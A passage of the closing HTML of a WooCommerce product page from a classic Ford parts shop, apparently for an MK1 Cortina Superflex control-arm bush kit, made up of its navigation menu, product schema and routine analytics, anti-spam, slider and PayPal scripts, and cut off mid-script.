				<div class="col-inner text-right"  >
			
			

<a href="https://www.retroford.co.uk/privacy-policy/" class="button white is-link is-small"  >
		<span>Privacy Policy</span>
	</a>


<a href="https://www.retroford.co.uk/terms-and-conditions/" class="button white is-link is-small"  >
		<span>terms &amp; conditions</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1010009730 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #47a8e5;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

	<script type="d269272ca0627af039f3b389-text/javascript">
		jQuery(function() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			if (document.cookie.indexOf(disableStr + '=true') > -1) {
				window[disableStr] = true;
				jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
			}
		});
		function analytics_opt_out() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
			window[disableStr] = true;
			jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
		}
	</script>
<script type="d269272ca0627af039f3b389-text/javascript">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>
		<script type="d269272ca0627af039f3b389-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8847"><a href="https://www.retroford.co.uk/">Home</a></li>
<li id="menu-item-8846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8846"><a href="/product-category/parts-by-category/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23036"><a href="https://www.retroford.co.uk/product-category/new-products/">New Products</a></li>
	<li id="menu-item-11345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11345"><a href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/">Zetec Install Kits</a></li>
	<li id="menu-item-38984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38984"><a href="https://www.retroford.co.uk/product-category/parts-by-category/duratec-conversion-kits/">Duratec Conversion Kits</a></li>
	<li id="menu-item-11347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11347"><a href="https://www.retroford.co.uk/product-category/zetec-bda-parts/">Zetec BDA Parts</a></li>
	<li id="menu-item-11349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11349"><a href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/">Brakes and Bias Pedal Boxes</a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/">Clothing / Merchandise</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="https://www.retroford.co.uk/product-category/cooling-system/">Cooling System</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11354"><a href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/">Drivetrain and Clutch</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://www.retroford.co.uk/product-category/engines-and-components/">Engines and Components</a></li>
	<li id="menu-item-11357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11357"><a href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/">Exhaust Systems and Manifolds</a></li>
	<li id="menu-item-11358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11358"><a href="https://www.retroford.co.uk/product-category/fuel-and-induction/">Fuelling and Induction</a></li>
	<li id="menu-item-11355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11355"><a href="https://www.retroford.co.uk/product-category/ignition-and-electrical/">Ignition and Electrical</a></li>
	<li id="menu-item-11359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11359"><a href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/">Interior Trim, Exterior Trim and Cables</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360"><a href="https://www.retroford.co.uk/product-category/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361"><a href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/">Mounts, Sumps and Crossmembers</a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362"><a href="https://www.retroford.co.uk/product-category/suspension-and-steering/">Suspension and Steering</a></li>
	<li id="menu-item-11363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11363"><a href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/">Wheels, Tyres and Fitting Hardware</a></li>
</ul>
</li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://www.retroford.co.uk/about-us/">About Us</a></li>
<li id="menu-item-27613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27613"><a href="https://www.retroford.co.uk/technical-guides/">Technical Guides</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27614"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29109"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37598"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-11239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11239"><a href="https://www.retroford.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-11238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://www.retroford.co.uk/contact/">Contact</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="gdpr_banner">
					<p>
				By using this website you agree to accept our								<a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a>
									and <a href="https://www.retroford.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> 
												<button id="gdpr_accept">Accept</button>
			</p>
			</div>
<script type="d269272ca0627af039f3b389-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="ux-body-overlay"></div><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/#product","name":"MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes (0930KSS*G)","url":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/","description":"Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes.","image":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/#primaryimage"},"sku":"0930KSS*G","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":26,"priceCurrency":"GBP","valueAddedTaxIncluded":false}],"availability":"In Stock and available for dispatch","url":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/","seller":{"@id":"https://www.retroford.co.uk/#organization"},"@id":"https://www.retroford.co.uk/#/schema/offer/7303-0"}],"mainEntityOfPage":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="d269272ca0627af039f3b389-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/e782a5a2c041577d55610a478b1cc08d.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-css-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/single-product.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-social-login-frontend-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-social-login/assets/css/frontend/wc-social-login.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wc-social-login-frontend-inline-css' type='text/css'>
 a.button-social-login.button-social-login-facebook, .widget-area a.button-social-login.button-social-login-facebook, .social-badge.social-badge-facebook { background: #3b5998; border-color: #3b5998; } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1f4863;--wp--preset--color--secondary: #47a8e5;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="d269272ca0627af039f3b389-text/javascript" id="my_custom_script10-js-extra">
/* <![CDATA[ */
var ewcpm_php_vars = {"admin_url":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","nonce":"02e90d53a2"};
var ajax_url_add_pq = {"ajax_url_add_pq_data":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cdc1ccf2c0eac9e17711a147d9c962a8.js" id="my_custom_script10-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-155754646-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/6d3fcca02704be22eda4ca1e254790dd.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17044851891", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.000000,
			items:[{
				id: "gla_7303",
				price: 0.000000,
				google_business_vertical: "retail",
				name: "MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes &amp; 2 Stainless Steel Tubes (0930KSS*G)",
				category: "MK1 &amp; MK2 Cortina",
			}]});
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S&currency=GBP&integration-date=2025-05-14&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","integration-date":"2025-05-14","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"798fe0c7c9","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.retroford.co.uk\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"0385e114a7"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"cc12592e02"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"330bc67b07"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"0aef7f006d"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"e369e7092d"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"7a67437cbb"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"ca996eee13"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"3ea1b79544"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"afcab672eb"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"7f6904a7d8"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id"